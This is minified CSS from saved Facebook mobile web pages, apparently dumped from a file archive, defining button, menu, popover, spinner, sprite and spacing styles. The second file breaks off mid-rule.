._56bs::after{border-color:initial;border-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yJ/r/2SxCuf1dsFy.png) 14 14 14 14 repeat}.touch.x1-5 ._56bv::after,.touch.x2 ._56bv::after,.touch.x1-5 ._56bu::after,.touch.x2 ._56bu::after{border-color:initial;border-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yo/r/lqbz1hqlAFx.png) 14 14 14 14 repeat}.touch ._26vk{text-shadow:none}.touch ._26vk._56bu,.touch.wp.x1-5 ._26vk._56bu,.touch.wp.x2 ._26vk._56bu,.touch ._26vk._56bv,.touch.wp.x1-5 ._26vk._56bv,.touch.wp.x2 ._26vk._56bv{background-color:#4080ff;background-image:none;border-radius:2px}.touch ._26vk::before,.touch ._26vk::after{content:none;display:none}._56bs._26vk ._55sr{line-height:28px;margin-top:0}._26vk._56bt ._55sr{position:relative;top:-1px}._56bs ._55sr{display:inline-block}html ._56bs ._56br{vertical-align:top}._56bs._56bs._56by ._56br{margin-top:0}._56bs ._55sr{line-height:20px;margin-top:4px}._56bs ._56br._4q9a{margin-top:8px}._56bs ._56br._5msp{margin-top:5px}._56bs ._56br._4q9b{margin-top:4px}._56bs._56by{height:auto;line-height:1;padding:6px}._56bs._56by._26vk{padding:5px}._56bs._56bz{padding-left:8px}._56bs._56b-{padding-right:8px}._56bs._56bz ._56br{margin-right:6px}._56bs._56b- ._56br{margin-left:6px}._56bw ._55sr{line-height:24px;margin-top:6px}._56bw._26vk ._55sr{margin-top:4px}._56bw ._56br._4q9a{margin-top:12px}._56bw ._56br._5msp{margin-top:10px}._56bw ._56br._4q9b{margin-top:8px}._56bw._56by{padding:8px}._56bw._56bz{padding-left:16px}._56bw._56b-{padding-right:16px}._56bw._56bz ._56br{margin-right:9px}._56bw._56b- ._56br{margin-left:9px}._56bx ._55sr{line-height:24px;margin-top:10px}._56bx ._56br._4q9a{margin-top:16px}._56bx ._56br._5msp{margin-top:14px}._56bx ._56br._4q9b{margin-top:12px}._56bx._56by{padding:12px}._56bx._56bz{padding-left:24px;padding-right:24px}._56bx._56b-{padding-left:24px;padding-right:24px}._56bx._56bz ._56br{margin-right:10px}._56bx._56b- ._56br{margin-left:10px}._56bs._56b_{display:block;width:100%}a._56bs._56b_,span._56bs._56b_._2347,span._56bs._56b_ ._2347{display:block;width:auto}
._55i1{background:transparent;border:none;box-sizing:border-box;color:#1d2129;display:none;font-size:14px;height:44px;line-height:44px;margin:0;padding:0 24px;position:relative;width:100%}._58a0{display:block;font-weight:bold;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._7j3y{color:#90949c;font-size:12px;font-weight:normal;height:auto;line-height:normal;overflow:visible;padding:16px 24px 16px;white-space:normal}._55i1._777b{background:#fff;font-weight:normal;height:40px;padding:0 10px}._55i1._777b._6-_f{background:#3578e5;color:#fff}.android-bold-override.android ._58a0{font-weight:500}.ios-bold-override.sf.ios ._58a0{font-weight:600}._55i0 ._58a0{display:inline-block;width:auto}._55i1.touched{position:relative;z-index:3}._58a0.touched:after{background-color:#dadde1;border-radius:2px;bottom:2px;content:'';left:2px;position:absolute;right:2px;top:2px;z-index:-1}._55i0 ._55i1:first-child{border-bottom-left-radius:3px;border-top-left-radius:3px;border-top-right-radius:0}._55i0 ._55i1:last-child{border-bottom-left-radius:0;border-bottom-right-radius:3px;border-top-right-radius:3px}._55i0 ._55i1:only-child{border-radius:3px}.touch ._58a0~._58a0:before{background-image:linear-gradient( to right, rgba(200, 200, 201, 0) 0%, rgba(200, 200, 201, 1) 50%, rgba(200, 200, 201, 0) 100% );content:'';height:1px;left:0;position:absolute;top:0;width:100%;z-index:2}.touch ._58a0~._58a0._777b:before{background-image:none}.touch ._55i0 ._58a0:before{background-image:linear-gradient( rgba(200, 200, 201, 0) 0%, rgba(200, 200, 201, 1) 50%, rgba(200, 200, 201, 0) 100% );bottom:1px;height:auto;top:1px;width:1px}.x2 ._58a0~._58a0:before{border-bottom:1px solid #fff;transform:translateY(-.5px) scaleY(.5)}.x2 ._55i0 ._58a0~._58a0:before{border-right:1px solid #fff;border-top-style:none;transform:translateX(-.5px) scaleX(.5)}._55i1._53n6{box-sizing:border-box;height:50px;padding-left:12px;padding-right:12px;text-align:left}._53n6 ._320u{bottom:0;left:0;position:absolute;text-align:center;top:0;width:44px}._53n6 ._320u:before{content:'';display:inline-block;height:100%;vertical-align:middle}._53n6._6-_f ._320u .img{-webkit-filter:invert(100%) brightness(200%)}._53n6 ._53n7{vertical-align:middle}._53n6 ._53n8{line-height:20px;padding-top:7px}._53n6._6-_f ._53n8,._53n6._6-_f ._12u6{color:#fff}._53n6 ._320v{line-height:50px;padding-top:0}._53n6 ._53n9{box-sizing:border-box;display:inline-block;height:50px;line-height:16px;padding-left:32px;width:100%}._320v ._12u6{display:none}
._5so{height:100%;left:0;position:absolute;top:0;width:100%;z-index:11}._5so._2wyb{background-color:rgba(0,0,0,.5)}.touch ._544l{height:0;left:0;position:absolute;text-align:left;width:100%}.accelerate._544l{z-index:12}._544k{box-sizing:border-box;overflow:hidden;padding:16px 0 28px;pointer-events:none;position:absolute;width:100%}._5bo0{border-radius:3px;margin:auto 0;pointer-events:auto;position:relative;text-align:left}._5bo0._7767{border-radius:0;bottom:30px;max-height:75%;overflow-x:hidden;overflow-y:scroll;position:fixed;width:100%;z-index:20}._55kj{margin:auto 8px}._54wl{margin:auto 16px}._556f{display:inline-block;margin:auto auto;max-width:100%}._5bn_{bottom:-4px;left:0;pointer-events:none;position:absolute;width:52px;z-index:1}._5bo2{bottom:0}._5bo1{top:0}._5c0e{background:#fff;border-radius:3px;bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}._5c0e._7768{background:transparent;position:fixed}._5bo1 ._5bn_{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yL/r/oU63GVCIw81.png);background-repeat:no-repeat;background-size:auto;background-position:-53px -25px;bottom:auto;height:22px;top:-20px}._5bo2 ._5bn_{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yL/r/oU63GVCIw81.png);background-repeat:no-repeat;background-size:auto;background-position:0 -25px;bottom:-32px;height:34px}._5c0e::after{border-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/ym/r/AZGW9iI2znw.png) 40 45 45 45 repeat;border-style:solid;border-width:40px 45px 45px;bottom:-28px;color:transparent;content:'';left:-24px;pointer-events:none;position:absolute;right:-24px;top:-16px}.x1-5 ._5c0e::after,.x2 ._5c0e::after{border-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yh/r/aBJegsqf94z.png) 80 90 90 90 repeat}.wp ._544l ._5bo5 ._5c0e::after{border-image:none;border-radius:3px;border-style:none;border-width:0;bottom:0;box-shadow:0 0 30px rgba(0,0,0,.5);left:0;right:0;top:0;z-index:-1}._5c0f>:first-child{border-top-left-radius:3px;border-top-right-radius:3px}._5c0f>:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}._7767 ._5c0f>:first-child{border-top-left-radius:0;border-top-right-radius:0}._7767 ._5c0f>:last-child{border-bottom-left-radius:0;border-bottom-right-radius:0}._544l._27tw{width:80%}._7ahu{background:#000;height:100%;left:0;opacity:.8;position:fixed;top:0;visibility:visible;width:100%;z-index:13}
._56bg{border:0;display:block;margin:0;padding:0}._5kpc{color:#4b4f56}._59zc ._59zd{color:#1d2129;font-size:small}.touch ._56bg{-webkit-appearance:none;box-sizing:border-box;width:100%}
._56be{position:relative}._56be::before{border-color:rgba(0, 0, 0, .07) rgba(0, 0, 0, .11) rgba(0, 0, 0, .18);border-radius:4px;border-style:solid;border-width:1px;bottom:-1px;content:'';left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px}.ios ._56be::before{border-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yI/r/VrPBcSeufT9.png) 6 6 8 6 repeat;border-radius:0;border-width:6px 6px 8px 6px;bottom:-4px;color:transparent;left:-2px;right:-2px;top:-2px}.wp ._56be::before{z-index:0}.ios.x2 ._56be::before{border-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yO/r/5NR43BsYs8o.png) 12 12 16 12 repeat}._67gk ._56be::before{border-style:none}._56bf{border-radius:4px;overflow:hidden}.ios ._56bf{border-radius:3px}._56bf._58k5{overflow:visible;position:relative}._56bf._58k5::before,._56bf._58k5::after{border-bottom:1px solid transparent;content:'';display:block}._56bf._58k5::before{margin-bottom:-1px}._56bf._58k5::after{margin-top:-1px}
._5pkb,._5pkc{margin:0}._5pkb li,._5pkc li{display:block;list-style:none}
.touch ._5m_x{height:0;position:absolute;width:100%;z-index:13}.touch ._3wo2 ._5m_x{z-index:25}._4sc_,._5m_v,._7teu{box-sizing:border-box;overflow:hidden;pointer-events:none;position:absolute;width:100%;z-index:0}._5m_v{padding:10px 0 28px}._7teu{align-content:center;display:flex;height:100vh;justify-content:center}._5m_u{border-radius:3px;margin:auto 0;pointer-events:auto;position:relative;text-align:left}._7e0o ._5m_u{background:transparent;border-radius:2.7px;display:block;height:auto !important;margin:0 auto 0 auto;width:83vw}._5m_w{background:rgba(0, 0, 0, .5);bottom:0;left:0;pointer-events:auto;position:fixed;top:-300px;width:100%;z-index:-2}._7e0o ._5m_w{background:rgba(0, 0, 0, .6)}._7e0o ._5m_v{top:50vh;transform:translateY(-50%)}._5m_t>:first-child{border-top-left-radius:3px;border-top-right-radius:3px}._5m_t>:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}._5m_s{background:#fff;border-radius:3px;bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}._5m_s::after{border-color:transparent;border-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/ym/r/AZGW9iI2znw.png) 40 45 45 45 repeat;border-style:solid;border-width:40px 45px 45px;bottom:-28px;content:'';left:-24px;pointer-events:none;position:absolute;right:-24px;top:-16px}.x1-5 ._5m_s::after,.x2 ._5m_s::after{border-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yh/r/aBJegsqf94z.png) 80 90 90 90 repeat}
._55ym{animation:rotateSpinner 1.2s linear infinite;display:inline-block;vertical-align:middle}._55yn._55yo{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/y3/r/n-uOOobFC9i.png);height:12px;width:12px}._55yn._55yp{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yn/r/O1LrqXHR9oZ.png);height:12px;width:12px}._55yq{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/y2/r/onuUJj0tCqE.png);height:24px;width:24px}._5tqs._5tqs{animation-play-state:paused;display:none}._5tqs.async_saving,.async_saving ._5tqs{animation-play-state:running;display:inline-block}._2y32{animation-play-state:paused}._5d9-{animation:none;background-repeat:no-repeat}._5d9-._55yn{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/y-/r/AGUNXgX_Wx3.gif);background-repeat:no-repeat;background-size:auto;background-position:0 2px;height:16px;width:16px}._5d9-._55yq{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yG/r/b53Ajb4ihCP.gif);background-repeat:no-repeat;background-size:auto;background-position:0 2px;height:32px;width:32px}@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}

.sp_iE-9BOeTiA5{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yL/r/oU63GVCIw81.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_iE-9BOeTiA5.sx_14c687{background-position:-106px -25px}.sp_iE-9BOeTiA5.sx_352ea6{background-position:-35px -60px}.sp_iE-9BOeTiA5.sx_6a9297{background-position:-52px -60px}.sp_iE-9BOeTiA5.sx_916ba9{width:20px;height:20px;background-position:-50px -143px}.sp_iE-9BOeTiA5.sx_10c6da{background-position:-69px -60px}.sp_iE-9BOeTiA5.sx_a24e7c{width:20px;height:20px;background-position:-71px -143px}.sp_iE-9BOeTiA5.sx_93d1ad{background-position:-86px -60px}.sp_iE-9BOeTiA5.sx_f06fa8{width:24px;height:24px;background-position:-47px -110px}.sp_iE-9BOeTiA5.sx_d8b00a{width:24px;height:24px;background-position:-72px -110px}.sp_iE-9BOeTiA5.sx_435cba{background-position:-103px -60px}.sp_iE-9BOeTiA5.sx_35b53b{width:20px;height:20px;background-position:-92px -143px}.sp_iE-9BOeTiA5.sx_424604{background-position:-105px -187px}.sp_iE-9BOeTiA5.sx_effd53{width:20px;height:20px;background-position:0 -168px}.sp_iE-9BOeTiA5.sx_aac12f{width:24px;height:24px;background-position:-97px -110px}.sp_iE-9BOeTiA5.sx_b79f20{width:20px;height:20px;background-position:-21px -168px}.sp_iE-9BOeTiA5.sx_0c7ab5{width:24px;height:24px;background-position:0 -143px}.sp_iE-9BOeTiA5.sx_b05d2f{width:12px;height:12px;background-position:-110px -265px}.sp_iE-9BOeTiA5.sx_2a4cca{width:12px;height:12px;background-position:-45px -282px}.sp_iE-9BOeTiA5.sx_225a40{width:20px;height:20px;background-position:-42px -168px}.sp_iE-9BOeTiA5.sx_484649{width:24px;height:24px;background-position:-25px -143px}.sp_iE-9BOeTiA5.sx_03ff4a{background-position:-63px -210px}.sp_iE-9BOeTiA5.sx_11ad0b{background-position:-80px -210px}.sp_iE-9BOeTiA5.sx_35b008{width:12px;height:12px;background-position:-58px -282px}.sp_iE-9BOeTiA5.sx_e6f2d6{background-position:-97px -210px}.sp_iE-9BOeTiA5.sx_3a3d7b{background-position:0 -231px}.sp_iE-9BOeTiA5.sx_c4069d{background-position:-17px -231px}.sp_iE-9BOeTiA5.sx_86032f{background-position:-34px -231px}.sp_iE-9BOeTiA5.sx_b19cc0{background-position:-51px -231px}.sp_iE-9BOeTiA5.sx_24d9e8{background-position:-68px -231px}.sp_iE-9BOeTiA5.sx_504632{width:12px;height:12px;background-position:-71px -282px}.sp_iE-9BOeTiA5.sx_0f4830{background-position:-85px -231px}.sp_iE-9BOeTiA5.sx_41a010{background-position:-102px -231px}.sp_iE-9BOeTiA5.sx_19a986{background-position:0 -248px}.sp_iE-9BOeTiA5.sx_728383{width:29px;height:30px;background-position:-17px -110px}.sp_iE-9BOeTiA5.sx_338b8a{width:12px;height:12px;background-position:-84px -282px}.sp_iE-9BOeTiA5.sx_4a4741{width:17px;background-position:-17px -60px}.selected .sp_iE-9BOeTiA5.sx_4a4741{background-position:0 -60px}.sp_iE-9BOeTiA5.sx_a17147{width:123px;height:24px;background-position:0 0}.sp_iE-9BOeTiA5.sx_cc57f3{background-position:-17px -248px}.sp_iE-9BOeTiA5.sx_9bb9a3{width:20px;height:20px;background-position:-63px -168px}.sp_iE-9BOeTiA5.sx_a7444e{width:20px;height:20px;background-position:-84px -168px}.sp_iE-9BOeTiA5.sx_d4bfd0{width:12px;height:12px;background-position:-97px -282px}.sp_iE-9BOeTiA5.sx_1ea47f{width:32px;height:32px;background-position:0 -77px}.sp_iE-9BOeTiA5.sx_fb28fb{width:32px;height:32px;background-position:-33px -77px}.sp_iE-9BOeTiA5.sx_abbe49{width:15px;height:9px;background-position:-53px -48px}.sp_iE-9BOeTiA5.sx_6b481a{width:10px;height:11px;background-position:-113px -143px}.sp_iE-9BOeTiA5.sx_5cf4ff{width:10px;height:11px;background-position:0 -297px}.sp_iE-9BOeTiA5.sx_071adc{width:10px;height:11px;background-position:-11px -297px}.sp_iE-9BOeTiA5.sx_4a9862{width:12px;height:11px;background-position:-110px -282px}.sp_iE-9BOeTiA5.sx_48e743{width:18px;height:18px;background-position:-1px -190px}.sp_iE-9BOeTiA5.sx_afee7c{width:13px;height:13px;background-position:-35px -266px}.sp_iE-9BOeTiA5.sx_5f010a{background-position:-106px -169px}.sp_iE-9BOeTiA5.sx_f2463a{width:14px;height:14px;background-position:-50px -265px}.sp_iE-9BOeTiA5.sx_672744{width:20px;height:20px;background-position:-21px -189px}.sp_iE-9BOeTiA5.sx_655452{width:20px;height:20px;background-position:-42px -189px}.sp_iE-9BOeTiA5.sx_771315{height:32px;background-position:-66px -77px}.sp_iE-9BOeTiA5.sx_7c2ed4{height:32px;background-position:-83px -77px}.sp_iE-9BOeTiA5.sx_4a8f5b{height:32px;background-position:-100px -77px}.sp_iE-9BOeTiA5.sx_fe1f5c{height:32px;background-position:0 -110px}.sp_iE-9BOeTiA5.sx_ec1a9b{width:10px;height:9px;background-position:-69px -48px}.sp_iE-9BOeTiA5.sx_1d02a0{width:20px;height:20px;background-position:-63px -189px}.sp_iE-9BOeTiA5.sx_d8e78d{width:20px;height:20px;background-position:-84px -189px}.sp_iE-9BOeTiA5.sx_df22d6{width:20px;height:20px;background-position:0 -210px}.sp_iE-9BOeTiA5.sx_94c600{width:20px;height:20px;background-position:-21px -210px}.sp_iE-9BOeTiA5.sx_82dff8{width:20px;height:20px;background-position:-42px -210px}.sp_iE-9BOeTiA5.sx_38d81a{width:52px;height:34px;background-position:0 -25px}.sp_iE-9BOeTiA5.sx_51219b{width:52px;height:22px;background-position:-53px -25px}.sp_iE-9BOeTiA5.sx_1b340e{width:9px;height:9px;background-position:-80px -48px}.sp_iE-9BOeTiA5.sx_c594eb{background-position:-34px -248px}.sp_iE-9BOeTiA5.sx_b23c95{width:14px;height:14px;background-position:-65px -265px}.sp_iE-9BOeTiA5.sx_46bbf6{width:14px;height:14px;background-position:-80px -265px}.sp_iE-9BOeTiA5.sx_9748b7{width:14px;height:14px;background-position:-95px -265px}.sp_iE-9BOeTiA5.sx_2426d9{width:14px;height:14px;background-position:0 -282px}.sp_iE-9BOeTiA5.sx_3f9903{width:14px;height:14px;background-position:-15px -282px}.sp_iE-9BOeTiA5.sx_2d3651{width:14px;height:14px;background-position:-30px -282px}.sp_iE-9BOeTiA5.sx_e574dd{background-position:-51px -248px}.sp_iE-9BOeTiA5.sx_2fcb4e{background-position:-68px -248px}.sp_iE-9BOeTiA5.sx_1304fc{background-position:-85px -248px}.sp_iE-9BOeTiA5.sx_5029d1{background-position:-102px -248px}.sp_iE-9BOeTiA5.sx_330375{background-position:0 -265px}.sp_iE-9BOeTiA5.sx_e9c1a6{background-position:-17px -265px}

._3fcy{background:rgba(0, 0, 0, .6);border-radius:22px;color:#fff;font-family:Roboto, sans-serif;max-width:80%;min-height:18px;padding:12px 20px;text-align:center}._2jow{animation:fadein .5s ease-in;-webkit-backface-visibility:hidden;display:flex;flex-direction:row;justify-content:center;position:fixed;top:50%;width:100%;z-index:1000}._2jow ._66m3{display:flex}._2jow._3fc-{bottom:10%;top:unset}._4zke ._2jow{animation:fadeout .75s ease-out;opacity:0;visibility:hidden}@keyframes fadein{from{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}@keyframes fadeout{from{opacity:1;visibility:visible}to{opacity:0;visibility:hidden}}
._47e3,._4ay8{line-height:0;vertical-align:middle}._4ay8{font-style:normal !important;font-weight:normal !important}._4ay8._3kkw{font-size:16px}._4ay8._366d{font-size:18px}._4ay8._366e{font-size:20px}._4ay8._48cb{font-size:24px}._4ay8._5-0n{font-size:28px}._4ay8._5-0o{font-size:30px}._4ay8._5-0p{font-size:32px}._4ay8._2oah{font-size:36px}._4ay8._4352{font-size:56px}._4ay8._435o{font-size:112px}span._47e3 .img{vertical-align:-3px}i._47e3{display:inline-block;vertical-align:top}i._47e3._3kkw{background-size:16px 16px;height:16px;width:16px}i._47e3._366d{background-size:18px 18px;height:18px;width:18px}i._47e3._366e{background-size:20px 20px;height:20px;width:20px}i._47e3._48cb{background-size:24px 24px;height:24px;width:24px}._1gwo:before,span._47e3:before{clip:rect(1px, 1px, 1px, 1px);content:attr(title), "";height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}._skr,._7oe{display:inline;font-size:0;width:0}._5mfr{margin:0 1px}._6qdm{background-repeat:no-repeat;background-size:contain;color:transparent;display:inline-block;text-decoration:none;text-shadow:none;vertical-align:text-bottom}._7c4h{display:inline-block;position:relative}._7c4l{display:block;left:0;position:absolute;top:0}
._4m35{vertical-align:bottom}._4m37{vertical-align:middle}._4m39{vertical-align:top}

._4qba{font-style:normal}._4qbb,._4qbc,._4qbd{background:none;font-style:normal;padding:0;width:auto}._4qbd{border-bottom:1px solid #f99}._4qbb,._4qbc{border-bottom:1px solid #999}._4qbb:hover,._4qbc:hover,._4qbd:hover{background-color:#fcc;border-top:1px solid #ccc;cursor:help}
._4jnw{margin:0}._3-8h{margin:4px}._3-8i{margin:8px}._3-8j{margin:12px}._3-8k{margin:16px}._3-8l{margin:20px}._2-5b{margin:24px}._1kbd{margin-bottom:0;margin-top:0}._3-8m{margin-bottom:4px;margin-top:4px}._3-8n{margin-bottom:8px;margin-top:8px}._3-8o{margin-bottom:12px;margin-top:12px}._3-8p{margin-bottom:16px;margin-top:16px}._3-8q{margin-bottom:20px;margin-top:20px}._2-ox{margin-bottom:24px;margin-top:24px}._1a4i{margin-left:0;margin-right:0}._3-8r{margin-left:4px;margin-right:4px}._3-8s{margin-left:8px;margin-right:8px}._3-8t{margin-left:12px;margin-right:12px}._3-8u{margin-left:16px;margin-right:16px}._3-8v{margin-left:20px;margin-right:20px}._6bu9{margin-left:24px;margin-right:24px}._5soe{margin-top:0}._3-8w{margin-top:4px}._3-8x{margin-top:8px}._3-8y{margin-top:12px}._3-8z{margin-top:16px}._3-8-{margin-top:20px}._4aws{margin-top:24px}._2-jz{margin-right:0}._3-8_{margin-right:4px}._3-90{margin-right:8px}._3-91{margin-right:12px}._3-92{margin-right:16px}._3-93{margin-right:20px}._y8t{margin-right:24px}._5emk{margin-bottom:0}._3-94{margin-bottom:4px}._3-95{margin-bottom:8px}._3-96{margin-bottom:12px}._3-97{margin-bottom:16px}._3-98{margin-bottom:20px}._20nr{margin-bottom:24px}._av_{margin-left:0}._3-99{margin-left:4px}._3-9a{margin-left:8px}._3-9b{margin-left:12px}._3-9c{margin-left:16px}._3-9d{margin-left:20px}._4m0t{margin-left:24px}
._8tm{padding:0}._2phz{padding:4px}._2ph-{padding:8px}._2ph_{padding:12px}._2pi0{padding:16px}._2pi1{padding:20px}._40c7{padding:24px}._2o1j{padding:36px}._6buq{padding-bottom:0;padding-top:0}._2pi2{padding-bottom:4px;padding-top:4px}._2pi3{padding-bottom:8px;padding-top:8px}._2pi4{padding-bottom:12px;padding-top:12px}._2pi5{padding-bottom:16px;padding-top:16px}._2pi6{padding-bottom:20px;padding-top:20px}._2o1k{padding-bottom:24px;padding-top:24px}._2o1l{padding-bottom:36px;padding-top:36px}._6bua{padding-left:0;padding-right:0}._2pi7{padding-left:4px;padding-right:4px}._2pi8{padding-left:8px;padding-right:8px}._2pi9{padding-left:12px;padding-right:12px}._2pia{padding-left:16px;padding-right:16px}._2pib{padding-left:20px;padding-right:20px}._2o1m{padding-left:24px;padding-right:24px}._2o1n{padding-left:36px;padding-right:36px}._iky{padding-top:0}._2pic{padding-top:4px}._2pid{padding-top:8px}._2pie{padding-top:12px}._2pif{padding-top:16px}._2pig{padding-top:20px}._2owm{padding-top:24px}._div{padding-right:0}._2pih{padding-right:4px}._2pii{padding-right:8px}._2pij{padding-right:12px}._2pik{padding-right:16px}._2pil{padding-right:20px}._31wk{padding-right:24px}._2phb{padding-right:32px}._au-{padding-bottom:0}._2pim{padding-bottom:4px}._2pin{padding-bottom:8px}._2pio{padding-bottom:12px}._2pip{padding-bottom:16px}._2piq{padding-bottom:20px}._2o1p{padding-bottom:24px}._4gao{padding-bottom:32px}._1cvx{padding-left:0}._2pir{padding-left:4px}._2pis{padding-left:8px}._2pit{padding-left:12px}._2piu{padding-left:16px}._2piv{padding-left:20px}._2o1q{padding-left:24px}._2o1r{padding-left:36px}

#bootloader_N8_b1{height:42px;}.bootloader_N8_b1{display:block!important;}
</file>
<file: WEB_PAGES/Facebook/mobile_files/V0Om-DH9YTH.css>
.touch ._5ui2 ._5dpw{text-align:center}.touch ._5ui3{padding:6px}.touch ._44ii b,.touch ._44ii .sec{font-size:14px}
.touch ._qw9{padding:0}.touch ._qw9.grouped>.area{border:0;border-radius:0}.touch ._qw9 .touchableArea.acy.touched{background:#efe6ce;color:inherit}.touch ._qw9 .touchableArea{margin:0}.touch ._qw9 .ib{align-items:center}.touch ._qw9 .ib .img.l{margin:0 8px}.touch ._4fmw .touchableArea.acy.touched{background:#efe6ce;color:inherit}.touch ._4fmw .touchableArea{margin:0}.touch ._4fmw .ib{align-items:center}.touch ._4fmw .ib .img.l{margin:0 10px 0 7px}._2s9m{background:#fff;border-bottom:solid 1px #bec3c9;border-top:solid 1px #bec3c9;padding-bottom:7px;padding-left:5px;padding-right:5px;padding-top:7px}._1pcf{background:#3b5998;border-top:solid 1px #20375f;padding-bottom:7px;padding-left:5px;padding-right:5px;padding-top:7px}._1rrc{margin:3px}._1rrd{border:1px solid #3b5998;border-radius:3px;color:#3578e5;display:block;font-size:large;height:18px;line-height:17px;margin-right:1px;text-align:center;vertical-align:middle;width:18px}._1pci{background:rgba(255, 255, 255, .15);border:1px solid #fff;border-radius:3px;color:#fff;display:block;font-size:large;height:18px;line-height:17px;margin:4px;margin-right:3px;text-align:center;vertical-align:middle;width:18px}._3j87{margin:0 auto}._3j87 .img{margin:3px 0}
html ._3qsy._3qsy{border:1px solid #fa3e3e}.touch ._3qs-{color:#fa3e3e}.touch ._3qsy{border-radius:4px}
.touch ._4u9z{padding:12px}._6wpq ._4u9z{padding:0 10px}

a._kmt:link{background:#4080ff url(/rsrc.php/v3/yM/r/bc-NvHl4o7d.png) no-repeat right 12px center;border-radius:4pt;color:#fff;display:block;font-family:system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;font-size:14px;font-weight:bold;margin-top:20px;padding:9px 30px 9px 10px;text-align:center}
._5soa ._5rut .other-links{padding-bottom:36px;text-align:center}._5soa ._5rut .other-links a{color:#7596c8;font-size:12px;line-height:16px}._5soa ._5rut .other-links span{color:#4b4f56;font-size:12px;line-height:16px}._5soa ._5rut{padding:0 16px}._5soa ._6wpq ._5rut{padding:0}._5spm{padding-bottom:1px;padding-top:16px}._6wpq ._5spm{padding-top:0}._5spm._6red{padding-bottom:16px}._6ur7{padding-top:16px}._xo8{margin-bottom:-15px;margin-top:15px}._5t3a{padding-right:12px}._5th0{vertical-align:middle}._5sob>div>input{border-bottom:1px solid #e5e5e5;border-bottom-color:rgba(0, 0, 0, .101);border-radius:0;line-height:20px}._5sob>div>input:first-child{border-radius:4px 4px 0 0}._5sob>div>input:last-child{border-bottom:none}._5sob ._1ng0{border-bottom:none}._5sob>div>h3{border-bottom:0}._5soc{background-color:#fff;padding:8px 12px;position:relative;z-index:5}._5sod{border-top:1px solid rgba(0, 0, 0, .180392);padding:6px 12px;width:100%}._5srj{overflow:hidden;position:relative}._5sri{transition:height 200ms ease}._5t3b{padding:12px 0 12px 0}._5t3b._6rek{padding-bottom:0}html .touch ._5soa ._28le{background:#00a400;border:none;box-shadow:none}.touch ._5soa ._28le.touched{background:#86df81}.touch ._5t3b a._5t3c{height:36px;padding-left:16px;padding-right:16px;padding-top:5px}.touch ._5t3b>._5t3c::before{background-color:#46a800;border-color:#60a62e #519f18 #409701}.touch ._5t3b>._5t3c.touched::before{background-color:#008c00}.touch ._5t3b>._28le::before{background-color:#00a400;border:none}.touch ._5t3b>._28le.touched::before{background-color:#86df81}.__y5{color:#4b4f56;display:block;font-size:14px;margin-top:2px;text-align:center}.__y6{background:#ccd0d5;content:"";height:1px;margin-bottom:10px;margin-top:16px}._69ij{background:#ccd0d5;content:"";height:1px;margin-bottom:10px;margin-top:16px}.__y7{margin-top:5px}._43mg{display:block;margin-left:5%;margin-right:5%;margin-top:10px;overflow:hidden;text-align:center;white-space:nowrap;width:90%}._43mg._6xq8{margin-bottom:-4px;margin-top:0;padding-top:12px}._43mg._6xqa>span:before,._43mg._6xqa>span:after{display:none}._43mg>span{display:inline-block;position:relative}._43mg>span:before,._43mg>span:after{background:#ccd0d5;content:"";height:1px;position:absolute;top:50%;width:9999px}._43mg>span:before{margin-right:15px;right:100%}._43mg>span:after{left:100%;margin-left:15px}._43mh{color:#4b4f56}._3bq_{display:block;margin-bottom:10px;margin-left:5%;margin-right:5%;overflow:hidden;text-align:center;white-space:nowrap;width:90%}._3bq_>span{display:inline-block;position:relative}._3bq_>span:before,._3bq_>span:after{background:#ccd0d5;content:"";height:1px;position:absolute;top:50%;width:9999px}._3bq_>span:before{margin-right:15px;right:100%}._3bq_>span:after{left:100%;margin-left:15px}html .touch ._5t3b>._15l9{font-size:14px;height:36px;padding:5px 16px 0 16px}._3br0{color:#444950;font-size:14px;line-height:16px;margin-bottom:0;margin-top:3px;text-align:center;width:auto}._3br2{color:#444950;font-size:14px;line-height:16px;padding-top:12px;text-align:center;width:auto}._5soa ._5-p8{font-weight:bold}._5soa .__y8{font-size:16px}._5soa ._5-p9{margin-top:0}._5t3b ._5-p8 a{color:green}._5spm ._5-p8{color:#4267b2}._10yp ._5m_u{margin:0 20px 0 20px}._10yp ._10yv{padding:24px 20px 10px 20px}._10yw{margin:20px 0 20px 0}._10yx{text-align:right}.touch a._10yy{color:#7f7f7f;display:inline-block;padding:10px}.touch a._10yz{color:#4267b2}.touch ._6u_2{margin:20px 0 0 0}.touch ._3dcp{cursor:default;font-weight:bold;padding-bottom:12px}.touch ._1syy{cursor:default;font-weight:bold;overflow:hidden;padding-bottom:8px;padding-top:8px}.touch ._7eif{padding-top:12px}.touch ._7eig{background-color:#fff;font-size:14px;height:36px;line-height:36px}.touch ._7eig::after{border:none}.touch ._7f_d{padding:12px 10px 6px}.touch ._7f_4{color:#606770;font-size:12px;line-height:16px}.touch ._7eih{height:20px;left:16px;position:absolute;width:20px}.touch ._33mq{cursor:default;font-weight:bold;padding-bottom:8px;padding-top:8px}.touch ._33my{cursor:default;font-weight:bold;overflow:hidden;padding-bottom:8px;padding-top:8px}.touch 